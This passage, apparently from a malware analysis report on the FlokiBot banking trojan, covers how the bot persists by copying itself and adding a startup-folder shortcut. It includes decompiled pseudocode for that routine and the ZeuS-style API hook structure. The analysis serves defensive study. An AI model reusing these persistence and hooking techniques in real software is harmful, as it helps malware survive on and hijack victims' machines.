Decrypts strings and put their decrypted values in comments where the decrypt_string function is called
Persistence
The bot copies itself to C:\Documents and Settings\[username]\Application Data under a pseudo-random name and achieves Persistence by creating a .lnk in the Windows startup folder.
int startup_lnk() {
  int v0; // edi@1
  _WORD *v1; // ecx@1
  int v2; // eax@2
  _WORD *v3; // ecx@2
  const void *v4; // eax@2
  const void *v5; // esi@3
  int strStartupFolder; // [sp+8h] [bp-20Ch]@1
  int v8; // [sp+210h] [bp-4h]@6

  v0 = 0;
  SHGetFolderPathW_wrap(0, 7, 0, 0, &strStartupFolder); // 7 = CSIDL_STARTUP
  v1 = (_WORD *)PathFindFileNameW_wrap(&pFilename);
  if ( v1 && (v2 = cstm_strlen(v1), sub_40FECB(v2 - 4, v3), v4) )
    v5 = v4;
  else
    v5 = 0;
  if ( v5 ) {
    v8 = 0;
    if ( build_lnk((int)&v8, (const char *)L"%s\\%s.lnk", &strStartupFolder, v5) > 0 )
      v0 = v8;
    cstm_FreeHeap(v5);
  }
  return v0;
}
API Hooking
Overview
Based on ZeuS, FlokiBot uses the same kind of structure array to store its hooks, with a slightly different structure :
typedef struct
{
  void *functionForHook;
  void *hookerFunction;
  void *originalFunction;
  DWORD originalFunctionSize;
  DWORD dllHash;
  DWORD apiHash;
} HOOKWINAPI;
15/28